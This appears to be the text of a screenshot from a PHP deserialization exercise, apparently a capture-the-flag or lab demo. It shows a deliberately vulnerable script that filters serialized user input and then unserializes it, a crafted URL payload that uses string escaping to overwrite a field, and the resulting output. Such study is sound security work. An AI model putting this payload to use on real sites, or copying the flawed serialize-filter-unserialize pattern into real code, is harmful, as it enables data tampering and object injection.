 <?php
show_source(__FILE__);
function str_rep($string){
return preg_replace( '/php|test/','', $string);
}
$test['name'] = $_GET['name'];
$test['sign'] = $_GET['sign'];
$test['number'] = '2020';
$temp = str_rep(serialize($test));
printf($temp);
$fake = unserialize($temp);
echo '<br>';
print("name:".$fake['name'].'<br>');
print("sign:".$fake['sign'].'<br>');
print("number:".$fake['number'].'<br>');
a:3:{s:4:"name";s:19:"";s:4:"sign";s:60:"";s:4:"sign";s:14:"echo baozongwi";s:6:"number";s:4:"2024";}";s:6:"number";s:4:"2020";}
name:";s:4:"sign";s:60:"
sign:echo baozongwi
number:2024
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/1.php?name=testtesttesttestphp&sign=";s:4:"sign";s:14:"echo baozongwi";s:6:"number";s:4:"2024";}